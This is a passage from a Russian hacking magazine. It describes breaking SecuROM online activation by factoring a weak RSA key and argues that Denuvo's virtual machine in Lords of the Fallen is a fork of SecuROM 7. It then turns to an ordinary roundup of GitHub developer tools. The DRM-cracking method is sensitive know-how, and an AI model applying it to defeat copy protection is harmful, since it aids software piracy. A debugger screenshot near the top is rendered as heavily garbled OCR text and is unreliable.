Смотрим длину, которая остается под зашифрованный HWID от общей структуры unlock code. Выкинув служебную часть и последний байт (RSA\_copy\_lenght), получаем 15 байтов (умножаем на 8). Результат навел меня на определенные мысли. Я вставил модуль N в RSA Tool by tE (первое, что попалось под руку), факторизовал N и вычислил приватную экспоненту D.

Не веря в полученный результат загружаю RSATool2v17. ехе в отладчик, нахожу реверсингом функцию rsa\_encrypt и вручную подставляю значения - шифрованные байты HWID совпадают! Далее, используя **bdModExp(c, m, e, n)** в сорцах BigDigits еще раз проверяю полученный результат. Все указывает на то, что благодаря неудачно выбранной длине ключа RSA и простых множителей, несколько минут назад мы взломали онлайновую активацию SecuROM.



**WWW** 

Самый главный топик страны по взлому **SecuROM** 

**Видео** «Тибериумный реверсинг. Продолжение»

> **Первоисточник НОВОСТИ** о взломе Denuvo

# **DENUVO**

Denuvo — новая защита, которая за короткий промежуток времени успела стать известной. Однако стоят за ней все те же Рейнгард Блаукович и Роберт Эрнандес из города Зальцбург, Австрия. Похоже, их выгнали из Sony DADC, и они решили снова подзаработать, открыв новую контору на другом конце города.

| <b>COLORED BANK</b><br>B. v61.dkg - File LondoOfTheFuten.exe - PID: ASE - Module: londo/Mefallen.exe - Thread: ASC                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| For their Onling Pages: Option: 1969                                                                                                    |                                                                                                    |  |  |  |
| $\begin{smallmatrix} \end{smallmatrix} \bullet \bullet \bullet @ $\mathbb{R} @ $\mathbb{R} @ $\bullet$ @ $\mathbb{R} @ $\mathbb{R} @ $\$                                                                                                    |                                                                                                    |  |  |  |
| ing . Straipan's . Millensy New   California    Sept.   California    10 Tenach<br><b>X</b> OU                                                                                                    |                                                                                                    |  |  |  |
| 30 08<br>$+1000000004008104$<br>war al, b<br>3512349004000000<br>02 FE<br>sar dh.cl<br>$\sim$                                                                                                    | ATOL FPU                                                                                                    |  |  |  |
| .000000001440031c8<br>FE CO<br>ing div<br>. 0000000014FL651CA<br>F6 p6<br>neg all<br>.0000000014003100<br>66 DJ C2<br>rol cx.cl<br>$-100000000148865769$<br>F.S.<br>ete.<br>66 OF 86 02<br>0000000014003100<br>sovas dx, dl<br>86.06<br>not ch<br>rol al.7<br>. 0000000014FE65106<br>CO CO 07<br>00000000140165109<br>66 DO CA<br>nor dx,1<br>000000014FE6310C<br>66 OF AL DA G2<br>shild du,bx, 2<br>$\sim$<br>000000014FE651E1<br>66 FF CA<br>dec dx<br>000000014FL451L4<br>48 83 C6 C1<br>add rs1.1<br>$\blacksquare$<br>000000014FE651E8<br>66 59 EA<br>nov dx, bp<br>000000014FE651F8<br>Ff CO<br>$1mc$ $11$<br>$\sim$<br>000000014FE651E0<br>nor shyel<br>nd ce<br>000000014FE651EF<br>48 0F 80 07<br>bar rdx,rdf<br>000000014FL451F3<br>18<br>clic.<br>000000014FE851F4<br>68 DJ CA<br>nor fx,c1<br>10c1<br>000000014FE651F7<br>xor bl.al<br>000000014FE651FB<br>OF 86 DO<br>moves eds.al<br>. 000000001FE651FC<br>66 #7 62<br>not dx<br>OOOOOOOL4FE451FF<br>66 OF BE OR<br>movsk dx, b1<br>000000014FE65203<br>48 OF 86 CO.<br>moves rax, all<br>000000014FE65207<br>66 OF CA<br>bases dx<br>$\sim$<br>48 80 92 Cd C6 13 All lea rdx, gayed ptr ds: [rdx-SCDC393C]<br>. 000000014FL65211<br><b>OF CA</b><br>bswap edx<br>$- 00000000140183213$<br>mov rox, gaard ptr ds: [riz+rax*#]<br>49 88 24 C4<br>E9 14 88 01 00<br>imp Tondsofthefallen.14FE70456<br>48 80 86 36 36 90 02 lea rax, geord ptr di: [rs1+2907610]<br>0000000014FE652D<br>.0000000014005223<br>Sep Tords of the Fallen, 140984110<br>ED CE 4F 82 FD<br>. 0000000014FL65228<br>FL CB<br>dec all<br>0000000014001778<br>48 OF ALC9<br>bt rex, rex<br>add bl.al<br>00000000148865228<br>00<1<br>45 OF AT 09<br>. 0000000014FE65230<br>bt rex, rbx<br>66 is 01 bi<br>mov ax, uord ptr ds: [raxindi]<br>. 0000000014FE65238<br>5.5.<br>ete.<br>$= 0000000014Ff65239$<br>F9<br>ste<br>E9 8F 5p 00 00<br>ting Tondsofthefallen, 14FE6AFCE<br>$-4$ 0000000014FE65734<br>. 000000014FE6523F<br>$\infty$<br>puraltef or<br>imp londs of the fallen, 14mg finde<br>0000000014FL45240<br>E9 11 08 01 00<br>Imp. Tondsofthefallen.14FD6F11F<br>$-40000000140163245$<br>E9 05 9E 00 00<br>$-10000000014555244$<br>E9 58 82 00 00<br>imp londsofthefallen.14FF6052<br>$-$ a 0000000014FE6524F<br>ing londsofthefallen.1404666CE<br>E9 7A 19 82 FD<br><b>MARADAN ACCEPTER</b><br>F.E.<br>$+1$ | $\sim$<br>0000000000000040<br><b>BLACK</b><br>Tordpofthefallon.000000014FEF9E2F<br>000000004FEF9E2F<br><b>REX</b><br>Tondsofthefallen, 0000000140968F30<br><b>DCK</b><br>0000000014D9658730<br><b>REX</b><br>000000004FE77870<br>lordsofthefallen, 000000014FK73F36<br>0000000000120520<br><b>EEP</b><br>000000000012080<br><b>RSP</b><br>RST<br>000000004FEF9E63<br>lordsofthefallen.000000014FEF9E53<br>00000000000170300<br>BECT<br>0000000000131688<br>三里<br>000000000012FF24<br>85<br>000000000000000<br><b>R50</b><br>0000000000000202<br>613<br>ordsofthefallen.000000014FE789F2<br>#12<br>000000064FE789F2<br>000000000000000<br>813<br>0000000000000000<br>834<br>000000000000000<br>95.5<br>000000064FE65217<br>Tondsofthefallen.000000014F665217<br><b>RIP</b><br>RFLAGS 00000000000000000<br>2F 0 PF 0 AF 0<br>or 6 sr 6 cr 6<br>CF 0 TF 1 IF 1<br>65 00/8 #5 0053<br>ES 007# 06 002%<br>CS 0033 SS 0026<br>x87r8 00000000000000000000 STS Nonzero B<br>187r1 00000000000000000000 STI Nonzero 0<br>x87r2 000000000000000000000 ST2 Nongero 0<br>x87r3 00000000000000000000 st3 wonzero 0<br>x87r4 000000000000000000000 ST4 Non22r6 0<br>x87r5 00000000000000000000 ST5 Nonzero 0<br>«87r6 00000000000000000000 ST6 Novaere 0<br>x87r7 00000000000000000000 ST7 Nonzero 0<br><b>x87Tagword 0000</b><br>x87TW.0 0 (songero) x87TW.1 0 (Nongero)<br>x87TW 2 0 (Nordero) x87TW 3 0 (Nonzero)<br>AB7TW_4 0 (Noniter'o) x87TW_5 0 (Noniter'o)<br>x87TW 6 0 (konzero) x87TW 7 0 (konzero) |  |  |  |
| rdx+lordsofthefs1len.14FE73F30                                                                                                    | x875tatutword 0000                                                                                                    |  |  |  |
| gaord [r12eras*8]-lordsofthefallen.14FE7BF30<br>Torrismfehafslien anefakettil i " educationnnnnnnnskeitil                                                                                                    | ARTISCE O ARTISCER O ARTISCER O<br>ATXILES A ATXILEA A ATXILER                                                                                                    |  |  |  |
| Address<br><b>INDX</b><br>ASC 11<br>00000000772410EBm 83 90 00 00 00 01 EE 15 F7 06 41 23 F4 E AL -DAMON<br>00000000772430(30 01 00 88 02 00 00 00 F0 0F C1 03 80 K F.,  0.A. d<br>00000000773410(0) FE 7F 00 OF 85 SE 4F 07 00 44 85 83 AS . b.  0. D<br>00000000772410(00 48 58 53 78 48 58 88 80 00 00 00 45 33 .H.SaH., "EDI<br>00000000772410(5c sp 01 00 s0 43 03 ss (d) 45 ss 4s (d) 00 \ 00. 000<br>0000000077241004F 07 00 48 88 40 48 48 39 41 10 0F 84 06 0. H. BHHSA OI<br>00000000772450(00 E8 7A 65 02 00 64 CD 0F 85 00 E7 05 00 .ezeASc)<br>0000000077345008= 68 05 00 00 E8 06 1F 05 00 41 E4 01 00 .hk A <sup>6</sup><br>00000000772410(41 88 02 48 88 CE 68 85 28 02 00 69 07 32 A.OM. Sep- 4x2)                                                                                                    | 000.3000000ADL793<br>0000000100000000<br>explain behind a print of<br>0000000000020158 0000000000000000<br>0000000000120110<br>0000000000308383<br>SCOUTSCROOK POINT   0800000077355435 / vture to etd11.000000077354434 f.<br>0000000000020420 00000000000000558<br>00000000000120128 000000000000000000<br>00000000000120130 00000000000000000<br>0000000000170438 00000000000000000<br>e hyteste hade helde kolonier. Telles a verte 1. student student student andre danske ike ar fik<br>$\cdots$<br>4 <sup>1</sup>                                                                                                    |  |  |  |
| Commercio                                                                                                    |                                                                                                    |  |  |  |
| <b>Streamptor Searsett</b><br><b>Statistics</b>                                                                                                    |                                                                                                    |  |  |  |

Denuvo — сферический SecuROM в отладочном вакууме

Меня очень позабавили заявления разработчиков, что Denuvo — это принципиально новая защита. Вывести их на чистую воду не составило труда. Берем свеженький LordsOfTheFallen.exe и кидаем его в рабочую зону отладчика. Вскрытие 64-разрядного кода пришельца показывает, что внутри - виртуальная машина с несколькими входами, где первый хендл (он отвечает за инициализацию) выглядит примерно так.



<u>jmp rdx</u>

Этого достаточно, чтобы констатировать следующие два факта:

- 1. ребята скурили весь лес в Австрии;
- 2. перед нами обычный форк седьмой версии SecuROM.

Из того, что я повидал, больше всего на Denuvo похож SecuROM версии 7.42 в игре Blood Bowl: Legendary Edition. Конкретные различия в следующем:

- Зона обмена данными между хендлами в стек (sub rsp, 0x140h) в этом случае не нужно ломать голову с многопоточностью при использовании кода. Минус такого подхода — дикое количество ошибок при чтении данных из стека. Denuvo постоянно ошибается на этом. Идея, скорее всего, была подсмотрена в SolidShield v2.x.
- Для статической расшифровки используется dec (bswap, sub). Тут уже стало очевидно, что для CPUID приготовили место посолидней. Как выяснилось позже — для 64-разрядного ключа.
- Один аргумент (raw указатель на p-code) вместо двух у SecuROM. Возвращаться по заданному адресу Denuvo не умеет.
- нулевая антиотладка. Самое печальное,  $MHO-$ Практически **4TO** гда из-за собственных ошибок Denuvo сам себе обламывает работу единственного трика с ntdll.NtSetInformationThread(kernel32. GetCurrentThread(void), ...)
- Инструкция mov rdx, qword ptr ds:r12+rax\*8 ( прямо бальзам на душу. Да это же аналог Хранилища №1,5 в SecuROM 7! Неужели разработчики снова доверили нам бразды правления виртуальной машиной? :)
- Больше никаких пасхальных яиц. Теперь мы остались наедине с багами и ошибками! Брутальность достойная «Старфорса».

Мифическая крутость защиты Denuvo сводится к отсутствию нормального раскрученного х64 отладчика для комфортной работы. К сожалению, нет OllyDbg х64, а Mr.eXoDia dbg очень плохо переваривает что-то серьезней Hello, world! . Есть IDA dbg, но он больше на любителя и для самых преданных фанатов Ильфака Гильфанова.

#### **HAPPY END**

Вздохнув, я размечтался, что неплохо было бы отправиться на машине времени в тот год, когда вышла игра BioShock — она впервые использовала SecuROM РА. Какая шикарная была бы возможность потопить технологию онлайн-активации еще в зародыше!

Эпоха SecuROM подошла к концу. Нет теперь с нами других известных защит — SafeDisk, Armadillo, ExeCryptor... Остальные (Star Force, как яркий пример) находятся на верном пути к вымиранию. Мне же остается только поблагодарить завсегдатаев «Краклаба», которые очень помогли в исследовании SecuROM: Archer, reversecode, random, v00doo, Nightshade, OnLyOnE, mak и всех остальных, кого не перечислил. Удачи в вашей борьбе и до новых встреч!  $\equiv$ 

# **PC ZONE** CAMBIN **БЫСТРЫИ UI**

# ПОДБОРКА ПРИЯТНЫХ ПОЛЕЗНОСТЕЙ ДЛЯ РАЗРАБОТЧИКОВ

Мы живем в прекрасном мире, где программисты не стесняются выкладывать различные вкусности в паблик — нужно лишь знать, где их искать. Достаточно побродить по GitHub и другим площадкам для размещения кода, и ты найдешь решение для любой проблемы. Даже для той, которой у тебя до этого момента и не было.



# **Material Design Lite**

github.com/google/material-design-lite

Одна из самых полных и продуманных реализаций Material Design для веба. Что приятно - не просто очередная тема для Bootstrap, а самостоятельный UI-фреймворк, выполненный в популярной сегодня стилистике от Google. Полностью поддерживает все современные браузеры, в том числе и мобильные; IE - с десятой версии. Можно включить hosted-версию CSS и JS в свой проект, можно скачать билд, а можно поставить через Bower или npm.

После установки тебе станет доступна обширная библиотека из наиболее часто встречающихся элементов интерфейса: табы, навбары, кнопки, меню, тугглы, текстовые поля, формы - в общем, все что покрывают оригинальные гугловские гайдлайны по Material Design. Кстати, из коробки есть множество вариантов цветовых схем, можно выбрать наиболее подходящую для своего приложения. Естественно, все адаптивно и быстро работает.

Итог: нужен Material Design в своем приложении? Однозначно пробуй.



# hack.chat

github.com/AndrewBelt/hack.chat

Изначально мне скинули эту ссылку с комментарием «хакерский чат, аналог Slack». Что сказать — чат, наверное, даже хакерский, но к Slack имеет довольно посредственное отношение. hack.chat - это простое и минималистичное веб-приложение для чата. Имеет «тематический консольный» интерфейс, позволяет создавать приватные группы. С технической точки зрения - ничего необычного: Node, сокеты, все стандартно.

Итог: наверное, представляет собой ценность в качестве стартового репозитория для разработки собственного (или просто дружеского) чата. Да, все работает (чему там не работать!) Да, это можно быстро и без заморочек поднять на сервере или даже NAS и общаться с друзьями. Однако почему классический «hello world для риалтаймовых библиотек» внезапно собрал сколько звездочек на «Гитхабе» — непонятно.





### mattermost

#### github.com/mattermost/platform

Этот репозиторий, наоборот, получил недостаточно много звезд, особенно в сравнении с предыдущим. Mattermost - это почти полноценная self-hosted альтернатива популярному Slack. По словам создателей, сервис выделился в опенсорс из собственной разработки после более года использования внутри команды.

Mattermost поддерживает большинство фич, которые есть в Slack. Здесь те же приватные группы, личные сообщения, публичные каналы, файловые аттачи, комментарии — всё, что нужно для работы. Приложение работает на Go (фреймворк Gorilla), на клиенте React.

Итог: хорошая развивающаяся альтернатива Slack. Можно пробовать, писать фичи, отсылать пулл-реквесты. Если разработка продолжится, скоро mattermost может стать хорошей self-hosted заменой Slack.



## **Awesome-Selfhosted**

#### github.com/Kickball/awesome-selfhosted

Иметь свой собственный Github довольно удобно. Как и собственный Slack, систему планирования задач, фотохостинг, облако и даже личный стриминговый сервис. Причин для этого может быть много.

Иногда неразумно платить за необходимые функции у SAAS-провайдеров (например, приватные репозитории на «Гитхабе», когда их очень много). Иногда нельзя хранить данные на стороне (например, немногие компании согласятся хранить свою документацию где-то там в Dropbox). Иногда тебе нужно добавить небольшие, но специфичные фишки в ПО, которых нет у вендора. А иногда и просто хочется поиграть в стартап:)

Awesome-Selfhosted - это большая подборка проверенных опенсорсных self-hosted альтернатив для сервисов, которые мы используем каждый день. Почтовые сервера, IM, стриминговые сервисы, парольные менеджеры, вики, «гитхабы», собственные облака, фото- и видеогалереи, всего не перечислить. Здесь собраны как проверенные годами «взрослые» приложения, так и новые, но уже успевшие зарекомендовать себя у коммьюнити, разработки.

Итог: половину из этого стоит поставить просто, чтобы поиграться, второй можно вполне заменить очередной сервис, за который ты платишь \$4,99 в месяц. Есть свободный вечер — создавай пару-тройку дроплетов в Digital Ocean и пробуй. Истинно гиковское развлечение!

